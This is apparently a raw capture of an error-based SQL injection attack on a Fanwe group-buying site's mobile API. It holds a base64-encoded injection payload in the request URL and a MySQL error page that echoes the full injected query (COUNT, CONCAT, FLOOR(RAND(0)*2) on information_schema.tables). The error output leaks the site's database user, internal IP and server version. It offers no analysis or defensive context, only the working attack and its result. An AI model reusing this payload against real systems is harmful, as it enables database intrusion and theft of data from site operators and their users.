 www.tl19tuan.com/mapi
www.tl19tuan.com/mapi/index.php?requestData=eyJrZXl3b3JkIjoiJykgQU5EIChTRUxFQ1QgMSBGUk9NKFNFTEVDVCBDT1VOVCgqKSxD
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT s.name as supplier_name,s.brief as
supplier_biref,sp.tel as sp_tel,sp.address as sp_address,g.id,g.city_id,g.type_id,w.name_1 as num_unit,g.max_bought,g.goods_type,g.name_1 as
goods_name,g.small_img,g.big_img,g.origin_img,g.shop_price,g.market_price,g.promote_begin_time,g.promote_end_time,g.brief_1 as goodsbrief,gc.name as
city_name,s.name as suppliers_name,g.buy_count,gc.py FROM fanwe_goods as g left join fanwe_group_city as gc on gc.id = g.city_id left join fanwe_weight as w on
w.id = g.weight_unit left join fanwe_suppliers as s on s.id = g.suppliers_id left join fanwe_suppliers_depart as sp on s.id = sp.supplier_id where sp.is_main=1 an
g.status = 1 and g.type_id != 2 and g.score_goods = 0 and g.promote_begin_time <= 1418938719 and g.promote_end_time >= 1418938719 and (g.name_1 like '%') AND
(SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT SUBSTRING(CONCAT(user(),0x7c,version(),0x7c),1,60)),FLOOR(RAND(0)*2))X FROM information_schema.tables GROUP BY
X)a)#%' ) group by g.id order by g.sort desc,g.id desc limit 0,10 ) [2] => Array ( [error] => Duplicate entry 'root@10.221.32.125|5.5.24-CDB-3.0.0-log|1' for key
'group_key' ) [3] => Array ( [errno] => 1062 ) )